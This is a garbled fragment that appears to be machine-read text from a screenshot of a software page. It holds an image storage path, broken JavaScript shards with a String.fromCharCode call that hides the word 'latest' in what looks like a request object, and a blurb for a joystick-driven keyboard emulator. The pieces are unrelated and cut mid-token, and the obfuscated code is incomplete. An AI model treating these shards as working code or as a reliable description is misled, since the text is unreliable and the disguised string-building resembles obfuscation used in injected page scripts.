
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
A feature-packed keyboard emulator that enables users to
rely on their joysticks for controlling other software